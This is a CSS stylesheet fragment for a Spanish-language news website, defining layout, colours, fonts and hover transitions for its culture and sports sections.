#cultura .tercera-columna section.critica-portada-cultura h2.titulo-seccion.critica-cultura a { background-color: #AE603A!important;}
#cultura .tercera-columna section.opinion-portada-cultura { background-color: #f5e1d8!important;}
#cultura .tercera-columna section.opinion-portada-cultura h2.titulo-seccion.opinion-cultura a { background-color: #CD6E40!important;}
#cultura .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cultura .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cultura .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cultura .tercera-columna section article div div { border-top: none; padding-top: 0;}

#cultura figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Carrusel Principal*/
#cultura div.bloque-principal div.carrusel-principal { padding: 0;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes { position: relative;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure {}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure img { }
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 50px; color: #fff; left: 40px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption:hover { background-color:  rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}

/*Sin Carrusel Principal :: Solo la foto y el figcaption*/
#cultura div.bloque-principal div.entrada-principal {}
#cultura div.bloque-principal div.entrada-principal div { position: relative;}
#cultura div.bloque-principal div.entrada-principal div figure { margin-bottom: 30px;}
#cultura div.bloque-principal div.entrada-principal div figure img { width: 100%;} /*940px X 428px esa es la proporcion*/
#cultura div.bloque-principal div.entrada-principal div figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 30px; color: #fff; left: 30px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.entrada-principal div figure figcaption:hover { background-color:  rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.entrada-principal div figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}
/*Nuevo estilo titulo*/
#cultura div.bloque-principal div.entrada-principal figure.icono-titulo { max-width: 120px; padding-right: 0;}
#cultura div.bloque-principal div.entrada-principal figure.icono-titulo img { float: left; max-width: 100px;}
#cultura div.bloque-principal div.entrada-principal h2 a { color: #000; font-family: 'Droid Serif', serif; font-size: 30px; font-weight: 700; line-height: normal;}

/*Titulos Cultura*/
#cultura div.bloque-principal div h3 { color: #E07C4B; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cultura div.bloque-principal div h3 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block;  padding: 0 0 5px;}
#cultura div.bloque-principal div h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cultura div.bloque-principal div h3 a:hover span { color: #FF9A02;}

/*Noticias relacionadas*/
#cultura div.bloque-principal section.noticias-relacionadas { border-bottom: none; margin-bottom: 0;}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post {}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section { margin-bottom: 0px;}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure {}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div {}

/*Audiovisuales*/
#cultura div.bloque-principal div.audiovisuales { margin-bottom: 30px;}
#cultura div.bloque-principal div.audiovisuales figure { position: relative;}
#cultura div.bloque-principal div.audiovisuales figure img { width: 100%;}
#cultura div.bloque-principal div.audiovisuales figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 50px; color: #fff; left: 40px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.audiovisuales figure figcaption:hover { background-color: rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.audiovisuales figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}
#cultura div.bloque-principal div.audiovisuales embed { margin-bottom: 10px;}
#cultura div.bloque-principal div.audiovisuales h4 { clear: both; color: #4A4A4A; font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 20px;}
#cultura div.bloque-principal div.audiovisuales h4 a { color: #4A4A4A;}

/*Mostradoc*/
#cultura div.bloque-principal div.mostradoc { margin-bottom: 30px;}
#cultura div.bloque-principal div.mostradoc div.contenedor-video { float: left; width: 100%;}
#cultura div.bloque-principal div.mostradoc iframe { height: 350px !important; width: 100% !important;}
#cultura div.bloque-principal div.mostradoc embed { margin-bottom: 10px;}
#cultura div.bloque-principal div.mostradoc h4 { clear: both; color: #4A4A4A; font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 30px;}
#cultura div.bloque-principal div.mostradoc h4 a { color: #4A4A4A;}
/*imagen referencia*/
#cultura div.bloque-principal div.mostradoc figure {}
#cultura div.bloque-principal div.mostradoc figure img { width: 100%;}

/*Viajes y Gastronomia*/
#cultura div.bloque-principal div.viajes-gastronomia { margin-bottom: 30px;}
#cultura div.bloque-principal div.viajes-gastronomia article { border-color: #ccc; margin-top: 15px;}
#cultura div.bloque-principal div.viajes-gastronomia article:first-of-type { margin-top: 0;}
#cultura div.bloque-principal div.viajes-gastronomia article figure { padding: 0;}
#cultura div.bloque-principal div.viajes-gastronomia article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.viajes-gastronomia article div {}
#cultura div.bloque-principal div.viajes-gastronomia article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.viajes-gastronomia article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.viajes-gastronomia article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Ciencia*/
#cultura div.bloque-principal div.ciencia { margin-bottom: 0;}
#cultura div.bloque-principal div.ciencia div.noticia-principal { margin-bottom: 30px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure { margin-bottom: 20px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure a { display: block;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure a img { width: 100%;}
#cultura div.bloque-principal div.ciencia div.noticia-principal h4 { clear: both; color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal h4 a { color: #4A4A4A;}
#cultura div.bloque-principal div.ciencia div.noticia-principal p { color: #4A4A4A;}
#cultura div.bloque-principal div.ciencia div.noticia-principal a.ver-mas { clear: both; float: left; padding-left: 15px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias {}
#cultura div.bloque-principal div.ciencia div.otras-noticias article { border-color: #ccc; margin-top: 20px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article figure { padding: 0; /*no borrar*/}
#cultura div.bloque-principal div.ciencia div.otras-noticias article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div {}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Breves Culturales*/
#cultura div.bloque-principal div.breves-culturales { margin-bottom: 30px;}
#cultura div.bloque-principal div.breves-culturales article { border-color: #ccc;}
#cultura div.bloque-principal div.breves-culturales article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.breves-culturales article figure { padding: 0;}
#cultura div.bloque-principal div.breves-culturales article figure img { width: 100%;}
#cultura div.bloque-principal div.breves-culturales article div {}
#cultura div.bloque-principal div.breves-culturales article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.breves-culturales article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.breves-culturales article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Imperdibles*/
#cultura div.bloque-principal div.imperdibles { margin-bottom: 30px;}
#cultura div.bloque-principal div.imperdibles article { border-color: #ccc;}
#cultura div.bloque-principal div.imperdibles article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.imperdibles article figure { padding: 0;}
#cultura div.bloque-principal div.imperdibles article figure img { width: 100%;}
#cultura div.bloque-principal div.imperdibles article div {}
#cultura div.bloque-principal div.imperdibles article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.imperdibles article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.imperdibles article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Agenda Cultural*/
#cultura div.bloque-principal div.agenda-cultura { margin-bottom: 30px;}
#cultura div.bloque-principal div.agenda-cultura article { border-color: #ccc; margin-top: 20px;}
#cultura div.bloque-principal div.agenda-cultura article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.agenda-cultura article figure { padding: 0;}
#cultura div.bloque-principal div.agenda-cultura article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.agenda-cultura article div {}
#cultura div.bloque-principal div.agenda-cultura article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.agenda-cultura article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.agenda-cultura article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Concurso*/
#cultura div.bloque-principal div.concurso { margin-bottom: 30px;}
#cultura div.bloque-principal div.concurso article { border-color: #ccc; margin-top: 15px;}
#cultura div.bloque-principal div.concurso article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.concurso article figure { padding: 0;}
#cultura div.bloque-principal div.concurso article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.concurso article div {}
#cultura div.bloque-principal div.concurso article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.concurso article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.concurso article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Franja de videos*/
#cultura div.bloque-principal div.franja-videos { margin: 0 0 30px;}
#cultura div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cultura div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#cultura div.bloque-principal div.franja-videos article figure a { float: left;}
#cultura div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cultura div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}

/* · · · · · · · · · · · · · · · ·:::::: S i n g l e :: C U L T U R A ::::::· · · · · · · · · · · · · · · · · · · · */
#cultura section.datos-noticias figure.icono-titulo { padding: 0;}
#cultura section.datos-noticias figure.icono-titulo img { float: left; max-width: 100px;}
#cultura section.datos-noticias h2 { display: inherit; float: left; padding: 0px 0 0 15px; /*width: 91.6667%;*/}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia { padding-left: 15px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias { padding: 25px 0px 0px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia { padding: 25px 0px 0px;}
#cultura div.bloque-principal section.noticias-relacionadas { border-bottom: 1px solid #CCC; margin-bottom: 40px; padding-bottom: 20px}
#cultura div.bloque-principal section.calugas div.recuadro:first-of-type { padding-right: 15px;}
#cultura div.bloque-principal section.calugas div.recuadro:last-of-type { padding-left: 15px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { padding-right: 0;}
#cultura .tercera-columna section.blogs-y-opinion article img { margin-top: 0;}




/* · · · · · · · · · · · · · · · ·:: PORTADA :: Deportes ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#deportes div.bloque-principal {}
#deportes div.bloque-principal section {}
#deportes div.bloque-principal section div.conjunto {}
#deportes div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#deportes div.bloque-principal section div.conjunto div.segunda-columna {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal:first-of-type {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal:last-of-type {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal div.entrada-post {}
#deportes div.bloque-principal section div.conjunto .franja-videos,
#deportes div.bloque-principal section div.conjunto .franja-videos div {}

#deportes div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#deportes div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#deportes div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#deportes div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#deportes div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#deportes div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#deportes div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#deportes div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#deportes div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; /*width: 100%;*/}
#deportes div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#deportes div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#deportes div.bloque-principal .segunda-columna section article h3 {}
#deportes div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#deportes div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#deportes div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#deportes .tercera-columna section { float: left; padding: 0 0 20px;}
#deportes .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#deportes .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#deportes .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#deportes .tercera-columna section.tv { background-color: #EDEAF4!important;}
#deportes .tercera-columna section.deportes { background-color: #F7EDED!important;}
#deportes .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#deportes .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#deportes .tercera-columna section.videos-deportes { background-color: #efdad9!important; color: #4a4a4a;}
#deportes .tercera-columna section.videos-deportes h2.titulo-seccion a { background-color: #b64a4a!important;}
#deportes .tercera-columna section.videos-deportes article {}
#deportes .tercera-columna section.videos-deportes article figure { margin-bottom: 15px; padding: 0;}
#deportes .tercera-columna section.videos-deportes article figure a { float: left;}
#deportes .tercera-columna section.videos-deportes article figure a img {}
#deportes .tercera-columna section.videos-deportes article h3 { line-height: 14px; margin-bottom: 0; padding: 0;}
#deportes .tercera-columna section.videos-deportes article h3 a { color: #4a4a4a; font-family: "Droid Sans",sans-serif; font-size: 14px; font-weight: 700; line-height: 17px; margin: 0;}
#deportes .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#deportes .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#deportes .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#deportes .tercera-columna section article div div { border-top: none; padding-top: 0;}
/*Noticias destacadas*/
#deportes div.conjunto .noticias-destacadas-deportes { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes {}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article { border-color: #ccc;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div h4 a { color: #4A4A4A; font-family: "Droid", serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal {}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal em { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-style: normal; font-weight: 400; margin-bottom: 15px; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal h4 { clear: both; display: block;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal h4 a { color: #000000; font-family: "Droid", serif; font-size: 28px; font-weight: 700; line-height: 30px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal figure { margin-bottom: 15px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal p { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-style: normal; font-weight: 400; line-height: 17px;  padding: 0; /*no borrar*/}

#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal {}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal em { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 15px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal h4 { clear: both;  display: block;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal figure { padding: 0; /*no borrar*/}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal p { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px;font-weight: 400; line-height: 18px;}

#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal { border-color: #ccc; margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal figure {}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div {}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div h4 { }
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}


#deportes div.conjunto .mitad-columna-principal .columna-de-dia { float: left; margin-bottom: 30px; width: 100%;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article {}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div {}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

#deportes div.conjunto .mitad-columna-principal .efemerides { float: left; margin-bottom: 30px; width: 100%;}
#deportes div.conjunto .mitad-columna-principal .efemerides h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .efemerides article {}
#deportes div.conjunto .mitad-columna-principal .efemerides article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div {}
#deportes div.conjunto .mitad-columna-principal .efemerides article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .efemerides article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}


/*Media columna - Bloque Principal*/
#deportes .mitad-columna-principal { font-family: "Droid Sans",sans-serif; font-size: 14px; font-weight: 400;}
#deportes .mitad-columna-principal h3 { }
#deportes .mitad-columna-principal h3 i { color: #e15b5a; float: left; margin: 5px 10px 0 0;}
#deportes .mitad-columna-principal h3 a { border-bottom: 5px solid #e15b5a; color: #e15b5a; display: block; font-family: "Droid", serif; font-size: 28px; font-weight: 400; line-height: 33px; padding-bottom: 5px;}
#deportes .mitad-columna-principal h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes .mitad-columna-principal h3 a:hover span { color: #ff9a02;}
#deportes .mitad-columna-principal div.entrada-post { }
#deportes .mitad-columna-principal div.entrada-post article { border-color: #ccc;}
#deportes .mitad-columna-principal div.entrada-post article figure { padding: 0; /*no borrar*/}
#deportes .mitad-columna-principal div.entrada-post article figure img { float: left; margin-bottom: 0; width: 100%;}
#deportes .mitad-columna-principal .opinion div.entrada-post article figure img,
#deportes .mitad-columna-principal .oruga-lirica div.entrada-post article figure img { max-width: 120px;}
#deportes .mitad-columna-principal div.entrada-post article div { }
#deportes .mitad-columna-principal div.entrada-post article div a.autor-articulo { }
#deportes .mitad-columna-principal div.entrada-post article div h4 { }
#deportes .mitad-columna-principal div.entrada-post article div h4 a { }
#deportes .mitad-columna-principal div.entrada-post article div p { }

#deportes div.conjunto .mitad-columna-principal .opinion {}
#deportes div.conjunto .mitad-columna-principal .opinion h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .opinion article {}
#deportes div.conjunto .mitad-columna-principal .opinion article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .opinion article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div h4 { color: #4A4A4A; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div h4 a { color: #4A4A4A; font-family: "Droid", serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div a.autor-articulo { color: #4A4A4A; display: inline-block; font-family: "Droid", serif; font-size: 14px; font-style: italic; font-weight: 400; line-height: 16px; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .opinion article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}


#deportes div.conjunto .mitad-columna-principal .oruga-lirica {}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 small { color: #E15B5A; display: block;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica h3 a:hover small { color: #000;}
#deportes div.conjunto .mitad-columna-principal h3 figure.oruga-lirica { display: inline; float: left; margin-right: 5px; margin-top: -5px;}
#deportes div.conjunto .mitad-columna-principal h3 figure.oruga-lirica img { }
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article { width: 100%;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div { padding-right: 0; /*no borrar*/}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div h4 { color: #4A4A4A; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; letter-spacing: -0.3px; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div a.autor-articulo { color: #4A4A4A; display: inline-block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px; margin-bottom: 10px;}
#deportes div.conjunto .mitad-columna-principal .oruga-lirica article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

#deportes .mitad-columna-principal div {}
#deportes .mitad-columna-principal div article div {}


#deportes figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
